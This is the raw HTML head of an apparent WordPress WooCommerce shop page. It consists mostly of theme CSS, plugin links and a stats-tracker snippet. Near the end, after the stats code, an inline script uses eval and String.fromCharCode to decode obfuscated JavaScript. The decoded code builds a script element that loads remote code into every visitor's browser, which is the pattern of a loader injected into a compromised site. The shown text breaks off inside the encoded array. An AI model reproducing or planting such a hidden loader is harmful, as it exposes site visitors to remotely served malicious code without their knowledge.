:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: #111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: currentColor;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
:root :where(.wp-block-columns-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-columns-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-post-date){color: var(--wp--preset--color--accent-4);font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){color: var(--wp--preset--color--accent-4);text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-query-pagination){font-size: var(--wp--preset--font-size--medium);font-weight: 500;}
:root :where(.wp-block-site-tagline){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-site-title){font-weight: 700;letter-spacing: -.5px;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-fc306653{justify-content:flex-end;}.wp-container-core-group-is-layout-f4c28e8b{flex-wrap:nowrap;gap:var(--wp--preset--spacing--10);justify-content:flex-end;}.wp-container-core-group-is-layout-8165f36a{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-query-pagination-is-layout-b2891da8{justify-content:space-between;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-core-navigation-is-layout-fe9cc265{flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-570722b2{gap:var(--wp--preset--spacing--80);justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-e5edad21{justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-91e87306{gap:var(--wp--preset--spacing--20);justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='ezusy-css' href='https://roomdecorhome.com/wp-content/plugins/ezusy-image-swatches-for-variable-product/public/css/ezusy-public.css?ver=1.0.5' media='all' />
<style id='ezusy-inline-css'>
.ezusy-section .ezusy-img{width:40px;min-height:40px;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-blocktheme-css' href='https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/css/woocommerce-blocktheme.css?ver=9.8.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsm-style-css' href='https://roomdecorhome.com/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='twentytwentyfive-style-css' href='https://roomdecorhome.com/wp-content/themes/twentytwentyfive/style.css?ver=1.1' media='all' />
<script id="ahc_front_js-js-extra">
var ahc_ajax_front = {"ajax_url":"https:\/\/roomdecorhome.com\/wp-admin\/admin-ajax.php","page_id":"BLOGPAGE","page_title":"","post_type":""};
</script>
<script src="https://roomdecorhome.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.8.1" id="ahc_front_js-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/roomdecorhome.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://roomdecorhome.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roomdecorhome.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="google-site-verification" content="-JKRQqXYWFu2lXp83HDLxdeT64rOTHtawD3B92lY6xI" />	   
    <!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://roomdecorhome.com/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://roomdecorhome.com/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "0"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code -->
      <script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,9